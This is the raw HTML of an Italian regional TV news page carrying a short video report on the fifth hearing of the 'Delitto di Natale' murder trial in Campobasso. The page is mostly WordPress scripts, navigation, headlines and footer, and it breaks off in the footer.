src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/12504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=12504' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2F__trashed-7%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2F__trashed-7%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-12504 single-format-video wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-video-format has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> venerdì, Gennaio 23 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-116.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/servizi/">Servizi</a><em class="delimiter">/</em><span class="current">DELITTO DI NATALE, IL GIALLO DEL SANGUE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Servizi","@id":"https:\/\/www.tvimolise.it\/category\/servizi\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> DELITTO DI NATALE, IL GIALLO DEL SANGUE</h1><h2 class="entry-sub-title">Oggi la V udienza del Delitto di Natale, oltre 10 testimoni, tra ris, carabinieri, compagna del De Vivo e fratello del Micatrotta</h2><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18/05/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 537 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-video"><div  class="featured-area"><div class="featured-area-inner"><div class="tie-fluid-width-video-wrapper tie-ignore-fitvid"><iframe title="𝗗𝗘𝗟𝗜𝗧𝗧𝗢 𝗗𝗜 𝗡𝗔𝗧𝗔𝗟𝗘, 𝗜𝗟 𝗚𝗜𝗔𝗟𝗟𝗢 𝗗𝗘𝗟 𝗦𝗔𝗡𝗚𝗨𝗘" width="780" height="439" src="https://www.youtube.com/embed/Wx6HM65yWwc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></div><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/campobasso/" rel="tag">campobasso</a> <a href="https://www.tvimolise.it/tag/cronaca-nera/" rel="tag">CRONACA NERA</a> <a href="https://www.tvimolise.it/tag/delitto-di-natale/" rel="tag">DELITTO DI NATALE</a> <a href="https://www.tvimolise.it/tag/omicidio/" rel="tag">OMICIDIO</a> <a href="https://www.tvimolise.it/tag/processo/" rel="tag">PROCESSO</a> <a href="https://www.tvimolise.it/tag/processo-di-natale/" rel="tag">PROCESSO DI NATALE</a> <a href="https://www.tvimolise.it/tag/tribunale/" rel="tag">TRIBUNALE</a> <a href="https://www.tvimolise.it/tag/udienza/" rel="tag">UDIENZA</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=12504" data-url="https://www.tvimolise.it/?p=12504"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18/05/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 537 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-05-18T19:13:18+02:00","datePublished":"2023-05-18T19:13:18+02:00","dateModified":"2023-05-18T20:05:41+02:00","headline":"DELITTO DI NATALE, IL GIALLO DEL SANGUE","name":"DELITTO DI NATALE, IL GIALLO DEL SANGUE","keywords":"campobasso,CRONACA NERA,DELITTO DI NATALE,OMICIDIO,PROCESSO,PROCESSO DI NATALE,TRIBUNALE,UDIENZA","url":"https:\/\/www.tvimolise.it\/__trashed-7\/","description":"","copyrightYear":"2023","articleSection":"Cronaca,Servizi","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/__trashed-7\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/05\/SERVIZIO-116.jpg","width":1366,"height":768},"video":{"@type":"VideoObject","name":"DELITTO DI NATALE, IL GIALLO DEL SANGUE","thumbnailUrl":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/05\/SERVIZIO-116.jpg","description":"","uploadDate":"2023-05-18T19:13:18+02:00","embedUrl":"https:\/\/www.youtube.com\/embed\/Wx6HM65yWwc?rel=0&wmode=opaque&autohide=1&border=0&egm=0&showinfo=0"}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/__trashed-7/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=DELITTO%20DI%20NATALE%2C%20IL%20GIALLO%20DEL%20SANGUE&#038;url=https://www.tvimolise.it/__trashed-7/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/__trashed-7/&#038;title=DELITTO%20DI%20NATALE%2C%20IL%20GIALLO%20DEL%20SANGUE" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/__trashed-7/&#038;description=DELITTO%20DI%20NATALE%2C%20IL%20GIALLO%20DEL%20SANGUE&#038;media=https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-116.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=DELITTO%20DI%20NATALE%2C%20IL%20GIALLO%20DEL%20SANGUE%20https://www.tvimolise.it/__trashed-7/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="TERMOLI: ARRESTATI DUE LADRI DOPO UN INSEGUIMENTO" href="https://www.tvimolise.it/termoli-arrestati-due-ladri-dopo-un-inseguimento/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="1600" height="1200" src="https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11.jpeg 1600w, https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11-300x225.jpeg 300w, https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11-1024x768.jpeg 1024w, https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11-768x576.jpeg 768w, https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11-1536x1152.jpeg 1536w, https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11-750x563.jpeg 750w, https://www.tvimolise.it/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-03-at-11.53.11-1140x855.jpeg 1140w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/termoli-arrestati-due-ladri-dopo-un-inseguimento/">TERMOLI: ARRESTATI DUE LADRI DOPO UN INSEGUIMENTO</a><div class="post-meta"> <span class="date meta-item tie-icon">03/02/2025</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div 